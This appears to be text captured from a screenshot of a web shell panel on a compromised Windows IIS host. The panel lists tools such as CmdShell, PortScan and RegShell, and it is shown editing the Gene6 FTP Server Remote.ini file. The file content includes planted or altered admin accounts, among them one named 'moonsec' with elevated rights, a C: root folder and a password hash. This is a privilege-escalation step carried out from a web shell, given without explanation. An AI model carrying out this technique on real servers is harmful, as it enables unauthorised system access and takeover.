 192.168.80.136:80(192.168.80.136) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSView
Create/ Edit File >>
Current File(import new file name and new file)
C:\Program Files (x86)\Gene6 FTP Server\RemoteAdmin\Remote.ini Default
File Content
[Server]
IP=127.0.0.1,8021\r\n
GrantAllAccessToLocalHost=0
[Acct=Administrator]
Enabled=1
Rights=0
Password=E10ADC3949BA59ABBE56E057F20F883E
[Acct=admin]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=
RootFolder=
Rights=0
IPAccessList=
[Acct=moonsec]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=*
RootFolder=C:
Rights=1
IPAccessList=
[Acct=admins]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=
Submit Back